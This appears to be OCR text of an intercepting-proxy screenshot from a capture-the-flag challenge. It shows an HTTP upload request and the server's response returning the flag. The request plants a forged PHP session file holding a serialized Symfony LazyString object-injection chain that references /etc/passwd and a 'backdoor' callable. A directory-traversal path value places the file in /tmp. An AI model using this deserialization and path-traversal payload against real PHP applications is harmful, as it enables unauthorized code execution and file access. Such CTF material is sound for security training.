 Send
Cancel
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host: 124.71.199.229:8779
3 Content-Length: 499
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.71.199.229:8779
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5E0vLbfLRPncLS7V
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.71.199.229:8779/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=fgpf4vt4091ld56hr33ebocaam
14 Connection: close
15
16 ------WebKitFormBoundary5E0vLbfLRPncLS7V
17 Content-Disposition: form-data; name="file"; filename="
sess_fgpf4vt4091ld56hr33ebocaam"
18 Content-Type: application/octet-stream
19
20 upload_path|O:35:"Symfony\Component\String\LazyString":1:{s:5:"value";a:2:{i
:0;O:7:"sandbox":1:{s:4:"evil";s:11:"/etc/passwd";}i:1;s:8:"backdoor";}}
21 ------WebKitFormBoundary5E0vLbfLRPncLS7V
22 Content-Disposition: form-data; name="path"
23
24 /../../../../../../../../../../../../tmp/
25 ------WebKitFormBoundary5E0vLbfLRPncLS7V--
26
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Dec 2021 13:04:24 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 44
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 SCTF{Wow_sl3ep_ch@in_1s_so_c0o000ooo0oo0ool}
Search...
0 matches
Search...
0 matches